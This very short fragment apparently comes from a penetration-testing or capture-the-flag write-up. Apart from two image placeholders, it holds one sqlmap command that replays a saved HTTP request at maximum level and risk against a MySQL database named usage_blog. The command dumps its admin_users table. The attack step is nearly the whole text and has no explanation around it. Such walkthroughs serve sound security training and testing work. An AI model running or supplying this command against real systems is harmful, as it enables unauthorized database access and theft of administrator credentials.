 sqlmap -r req.txt --batch --level 5 --risk 3 --threads 10 --dbms=mysql -D usage_blog -T admin_users --dump --skip _token
